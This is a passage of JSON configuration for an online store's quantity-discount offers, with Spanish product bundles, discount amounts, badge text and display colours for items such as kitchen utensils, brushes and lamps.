175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1748406129410,"type":"quantity-offer","isActive":true,"name":"Set de Utensilios","pIds":["9812418429230"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡Súper oferta!","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 22% de descuento!","qty":2,"ds":{"t":"fixed","v":1399000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 22% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1748408158303,"type":"quantity-offer","isActive":true,"name":"Espumante Cafe","pIds":["9783687381294"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 26% de descuento!","qty":2,"ds":{"t":"fixed","v":1099000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 26% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1748640937379,"type":"quantity-offer","isActive":true,"name":"Kit Emergencia Asfixia","pIds":["9830158074158"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 26% de descuento!","qty":2,"ds":{"t":"fixed","v":1299000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 26% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 36% de descuento!","qty":3,"ds":{"t":"fixed","v":2998000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 36% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1748837849081,"type":"quantity-offer","isActive":true,"name":"Tratamiento Mensual Kinoki","pIds":["9830181798190"],"offers":[{"pos":0,"title":"Compra 1 Pack Mensual","qty":2,"ds":{"t":"percentage","v":5000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡Sólo por hoy!","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":"","hideOldP":true},{"pos":1,"title":"¡Compra 2 Packs Mensual con un 27% de descuento!","qty":4,"ds":{"t":"fixed","v":5497000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 27% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1748928019955,"type":"quantity-offer","isActive":true,"name":"Pack Cepillo Limpia Vidrio Auto","pIds":["9831901528366"],"offers":[{"pos":0,"title":"Compra 2 unidades","qty":2,"ds":{"t":"percentage","v":5000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡Sólo por hoy!","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":"","hideOldP":true},{"pos":1,"title":"¡Compra 4 unidades con un 27% de descuento!","qty":4,"ds":{"t":"fixed","v":5997000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 27% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1749101490188,"type":"quantity-offer","isActive":true,"name":"Clavadora","pIds":["9830223315246"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡Súper oferta!","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 22% de descuento!","qty":2,"ds":{"t":"fixed","v":1399000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 22% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1749101714527,"type":"quantity-offer","isActive":true,"name":"Aspiradora Hogar","pIds":["9814670901550"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡Súper oferta!","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 22% de descuento!","qty":2,"ds":{"t":"fixed","v":1399000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 22% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1749101817557,"type":"quantity-offer","isActive":true,"name":"Irrigadora Bucal","pIds":["9810881184046"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 26% de descuento!","qty":2,"ds":{"t":"fixed","v":1299000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 26% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 36% de descuento!","qty":3,"ds":{"t":"fixed","v":2998000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 36% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1749266818626,"type":"quantity-offer","isActive":true,"name":"Adaptador Corta Placas","pIds":["9837203849518"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡Súper oferta!","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 32% de descuento!","qty":2,"ds":{"t":"fixed","v":1399000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 32% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 42% de descuento!","qty":3,"ds":{"t":"fixed","v":2798000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 42% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1749612309779,"type":"quantity-offer","isActive":true,"name":"Cepillo Exfoliante Cuerpo","pIds":["9837205455150"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡Súper oferta!","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 27% de descuento!","qty":2,"ds":{"t":"fixed","v":1199000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 27% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 38% de descuento!","qty":3,"ds":{"t":"fixed","v":2498000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 38% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1749880567920,"type":"quantity-offer","isActive":true,"name":"Nivelador Laser","pIds":["9839088173358"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 26% de descuento!","qty":2,"ds":{"t":"fixed","v":1299000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 26% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 36% de descuento!","qty":3,"ds":{"t":"fixed","v":2998000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 36% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1750131789904,"type":"quantity-offer","isActive":true,"name":"Pack 2 Cepillos 3 en 1 Para Mascotas","pIds":["9842335154478"],"offers":[{"pos":0,"title":"Compra 2 unidades","qty":2,"ds":{"t":"percentage","v":5000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡Sólo por hoy!","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":"","hideOldP":true},{"pos":1,"title":"¡Compra 4 unidades con un 27% de descuento!","qty":4,"ds":{"t":"fixed","v":5997000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 27% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1750216932978,"type":"quantity-offer","isActive":true,"name":"Pack Lampara Led Inteligente","pIds":["9842579570990"],"offers":[{"pos":0,"title":"Compra 2 unidades","qty":2,"ds":{"t":"percentage","v":5000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡Sólo por hoy!","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":"","hideOldP":true},{"pos":1,"title":"¡Compra 4 unidades con un 27% de descuento!","qty":4,"ds":{"t":"fixed","v":5997000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 27% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1750288875730,"type":"quantity-offer","isActive":true,"name":"Masajeador Cuello y Espalda","pIds":["9842336268590"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 26% de descuento!","qty":2,"ds":{"t":"fixed","v":1199000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 26% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1750289930339,"type":"quantity-offer","isActive":true,"name":"Pack Linternas Led Sensor Movimiento","pIds":["9844642414894"],"offers":[{"pos":0,"title":"Compra 3 unidades","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡Sólo por hoy!","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":"","hideOldP":true},{"pos":1,"title":"¡Compra 6 unidades con un 37% de descuento!","qty":2,"ds":{"t":"fixed","v":999000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 37% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":"","hideOldP":false}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1750402323004,"type":"quantity-offer","isActive":true,"name":"Promo 2 Cepillos Vidrio Auto","pIds":["9769497100590"],"offers":[{"pos":0,"title":"Compra 2 unidades","qty":2,"ds":{"t":"percentage","v":5000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡Sólo por hoy!","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":"","hideOldP":true},{"pos":1,"title":"¡Compra 4 unidades con un 27% de descuento!","qty":4,"ds":{"t":"fixed","v":5797000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 27% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1750486647647,"type":"quantity-offer","isActive":true,"name":"Papel Aluminio Cocina 2x1","pIds":["9844002193710"],"offers":[{"pos":0,"title":"Compra 2 unidades","qty":2,"ds":{"t":"percentage","v":5000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡Sólo por hoy!","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":"","hideOldP":true},{"pos":1,"title":"¡Compra 4 unidades con un 29% de descuento!","qty":4,"ds":{"t":"fixed","v":5697000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 29% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1750819383451,"type":"quantity-offer","isActive":true,"name":"Rodillera Neo","pIds":["9850021806382"],"offers":[{"pos":0,"title":"Compra 1 par","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 pares con un 26% de descuento!","qty":2,"ds":{"t":"fixed","v":999000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 26% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 pares con un 36% de descuento!","qty":3,"ds":{"t":"fixed","v":2498000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 36% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1750917859469,"type":"quantity-offer","isActive":true,"name":"Barra de Luz","pIds":["9849977405742"],"offers":[{"pos":0,"title":"Compra 2 unidades","qty":2,"ds":{"t":"percentage","v":5000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡Sólo por hoy!","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":"","hideOldP":true},{"pos":1,"title":"¡Compra 4 unidades con un 39% de descuento!","qty":4,"ds":{"t":"fixed","v":6997000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 39% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1750995004537,"type":"quantity-offer","isActive":true,"name":"Traba Pedal","pIds":["9487838773550"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 26% de descuento!","qty":2,"ds":{"t":"fixed","v":999000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 26% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1751061038024,"type":"quantity-offer","isActive":true,"name":"Kit Pestañas Magnéticas","pIds":["9844638187822"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡Súper oferta!","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 32% de descuento!","qty":2,"ds":{"t":"fixed","v":1199000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 32% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 44% de descuento!","qty":3,"ds":{"t":"fixed","v":2498000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 44% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1751343468238,"type":"quantity-offer","isActive":true,"name":"Pack Alivia Dolor","pIds":["9859664150830"],"offers":[{"pos":0,"title":"Compra 1 Pack Alivia Dolor","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 Packs con un 26% de descuento!","qty":2,"ds":{"t":"fixed","v":999000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 26% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1751431798115,"type":"quantity-offer","isActive":true,"name":"Cinta Doble Contacto","pIds":["9841231200558"],"offers":[{"pos":0,"title":"Compra 2 unidades","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 4 unidades con un 33% de descuento!","qty":2,"ds":{"t":"fixed","v":1299000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 33 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1751432024858,"type":"quantity-offer","isActive":true,"name":"Percheros","pIds":["9844638908718"],"offers":[{"pos":0,"title":"Compra Pack 5 unidades","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra Pack 10 unidades con un 33% de descuento!","qty":2,"ds":{"t":"fixed","v":1399000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 33 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1751432482954,"type":"quantity-offer","isActive":true,"name":"Grifo Cocina 360 grados","pIds":["9839092891950"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 33% de descuento!","qty":2,"ds":{"t":"fixed","v":1399000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 33 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1751515075322,"type":"quantity-offer","isActive":true,"name":"Super Cepillo Pelo","pIds":["9841235427630"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 33% de descuento!","qty":2,"ds":{"t":"fixed","v":1399000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 33 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1751692618943,"type":"quantity-offer","isActive":true,"name":"Dispensador Cocina v2 3 en 1","pIds":["9844639957294"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡Súper oferta!","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 32% de descuento!","qty":2,"ds":{"t":"fixed","v":1399000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 32% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1751692871393,"type":"quantity-offer","isActive":true,"name":"Mini Plancha Eléctrica","pIds":["9841236214062"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡Súper oferta!","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 32% de descuento!","qty":2,"ds":{"t":"fixed","v":1399000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 32% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1751944080839,"type":"quantity-offer","isActive":true,"name":"Promo Rollos Adhesivos","pIds":["9862564413742"],"offers":[{"pos":0,"title":"Compra 2 unidades","qty":2,"ds":{"t":"percentage","v":5000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡Sólo por hoy!","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":"","hideOldP":true},{"pos":1,"title":"¡Compra 4 unidades con un 34% de descuento!","qty":4,"ds":{"t":"fixed","v":8997000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 34% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1752026434280,"type":"quantity-offer","isActive":true,"name":"Promo Crema Limpiadora Zapatos","pIds":["9862569394478"],"offers":[{"pos":0,"title":"Compra 2 unidades","qty":2,"ds":{"t":"percentage","v":5000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡Sólo por hoy!","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":"","hideOldP":true},{"pos":1,"title":"¡Compra 4 unidades con un 29% de descuento!","qty":4,"ds":{"t":"fixed","v":5297000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 29% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1752027722724,"type":"quantity-offer","isActive":true,"name":"Pack 3 cepillos limpia vidrio autos","pIds":["9862570377518"],"offers":[{"pos":0,"title":"Compra 3 unidades","qty":3,"ds":{"t":"fixed","v":4998000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡Sólo por hoy!","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":"","hideOldP":true},{"pos":1,"title":"¡Compra 6 unidades con un 37% de descuento!","qty":6,"ds":{"t":"fixed","v":10995000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 37% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":"","hideOldP":false}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1752121552428,"type":"quantity-offer","isActive":true,"name":"Pack Quita Pelos","pIds":["9863872938286"],"offers":[{"pos":0,"title":"Compra 4 unidades","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 8 unidades con un 26% de descuento!","qty":2,"ds":{"t":"fixed","v":1098700},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 26% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1752200271461,"type":"quantity-offer","isActive":true,"name":"Picadora Alimentos Multipropósito","pIds":["9863873298734"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 26% de descuento!","qty":2,"ds":{"t":"fixed","v":1199000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 26% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 